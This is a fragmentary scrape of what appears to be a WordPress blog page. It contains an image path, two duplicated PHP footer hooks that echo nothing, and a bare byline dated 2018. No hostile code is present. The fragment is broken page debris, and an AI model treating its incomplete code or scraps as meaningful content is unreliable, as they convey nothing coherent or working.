
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
September 4, 2018
In
0
0